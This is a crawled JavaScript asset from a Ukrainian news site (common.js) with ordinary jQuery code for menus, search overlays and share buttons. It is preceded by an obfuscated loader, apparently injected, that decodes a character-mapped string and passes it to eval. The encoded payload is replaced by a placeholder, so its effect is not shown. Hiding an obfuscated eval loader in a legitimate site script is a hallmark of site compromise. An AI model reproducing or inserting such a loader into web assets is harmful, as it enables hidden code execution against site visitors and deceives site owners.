var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",70,"TQInGgesr",28,6,59))

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://ipress.ua/js/common.js?v=202301061030
body_size: 1220
content:
function  moveSocial() {
		var $obj;
		var mq = window.matchMedia("(max-width: 1024px)");
		
		if (mq.matches) {
			$obj = $('.social_buttons_top > div');
			if ($obj.length) {
				$obj.remove();
				$obj.prependTo('.social_buttons_text');				
			}
		} else {
			$obj = $('.social_buttons_text > div');
			if ($obj.length) {
				$obj.remove();
				$obj.eq(0).appendTo('.social_buttons_top');				
			}
		}
				
	}


	$( window ).resize(function() {
		moveSocial();
	}).resize();
	

	$( document ).ready(function() {
		moveSocial();
	})


var isNavigation = false;
var isSearch = false;
var isHideAll = false;

function HideAllDiv(calback)
{
	if (isHideAll) {
		if ( !isAnimate() ) {
			isHideAll= false;
			$(calback).trigger('click');
			return;
		} else
			setTimeout(function(){ HideAllDiv(calback); }, 100);
		
		return;
	}
	

	if ($(".modal_menu").is(":visible") && !isNavigation) 
		setTimeout(function(){ $(".menu-link").trigger('click');}, 2);
		
	if ($(".modal_search").is(":visible") && !isSearch)
		setTimeout(function(){ $(".search-link").trigger('click');}, 2);

	isHideAll = true;
	setTimeout(function(){ HideAllDiv(calback); }, 100);
}


function isHideAllDiv(calback)
{
	if ($(".modal_menu").is(":visible") || $(".modal_search").is(":visible"))  {
		setTimeout(function(){ HideAllDiv(calback); }, 2);
		return false;
	}
	
	return true;
}

function isAnimate() {
	if (isNavigation || isSearch)
		return true;

	return false;
}

$(document).ready(function () {
    $(".menu-link").click(function () {
		if (isAnimate())
			return;
		$("body").toggleClass("modal-active");

		if ($(".modal_menu").is(":hidden"))
			if ( !isHideAllDiv(".menu-link") )
				return;

		isNavigation = true;
		if ($(".modal_menu").is(":hidden"))
			$(".modal_menu").fadeIn(150, function() { isNavigation = false; });
		else
			$(".modal_menu").fadeOut(150, function() { isNavigation = false; });
		
		//$(".modal_menu").css('display', 'block');
		//$(".modal_menu").animate({ opacity: 0 }, 0);
       // $(".modal_menu").animate({ opacity: 1, top: "0px" }, 250);
	   //$(".modal_menu").fadeIn(150);
	   $(".menu-link").toggleClass("menu-link_active");
    });
	//$(".close-link-menu, .menu-link_active").click(function () {
		//$(".modal_menu").animate({ opacity: 0, top: "-400px" }, 200);
		//setTimeout(function(){
		//$(".modal_menu").css('display', 'none');
		//$("body").removeClass("modal-active");
		//}, 200);
		//$(".modal_menu").fadeOut(150);
		
   // });

   	$('.close-link-menu').click(function(event){

		if ($(".modal_menu").is(":visible"))
			$(".menu-link").trigger('click');

	});
});

$(document).ready(function () {
    $(".search-link").click(function () {
		if (isAnimate())
			return;
		$("body").addClass("modal-active");

		if ($(".modal_search").is(":hidden"))
			if ( !isHideAllDiv(".search-link") )
				return;

		isSearch = true;
		if ($(".modal_search").is(":hidden"))
			$(".modal_search").fadeIn(150, function() { isSearch = false; });
		else
			$(".modal_search").fadeOut(150, function() { isSearch = false; });

		//$(".modal_search").css('display', 'block');
		//$(".modal_search").animate({ opacity: 0 }, 0);
        //$(".modal_search").animate({ opacity: 1, top: "0px" }, 250);
		//$(".modal_search").fadeIn(150);
		$(".search-link").toggleClass("search-link_active");
    });
	//$(".close-link-search").click(function () {
		//$(".modal_search").animate({ opacity: 0, top: "-400px" }, 200);
		//setTimeout(function(){
		// $(".modal_search").css('display', 'none');
		// $("body").removeClass("modal-active");
		//}, 200);
		//$(".modal_search").fadeOut(150);
		
   // });
   $('.close-link-search').click(function(event){

		if ($(".modal_search").is(":visible"))
			$(".search-link").trigger('click');

			

	});
});

$(document).ready(function () {
$(".alphabet a").click(function(){
    $('html, body').animate({
        scrollTop: $( $(this).attr('href') ).offset().top - 10
    }, 500);
    return false;
});
});

/*$( function() {
    $( "#datepicker" ).datepicker();
  } );*/

var social = {
	click_button: function(container){
		$(container).click(function(){
			window.open($(this).attr("href"),'displayWindow', 'width=700,height=400,left=200,top=100,location=no, directories=no,status=no,toolbar=no,menubar=no');
			return false;
		});
	}
}

$(function(){
	social.click_button(".fb__btn");
	social.click_button(".tw__btn");
});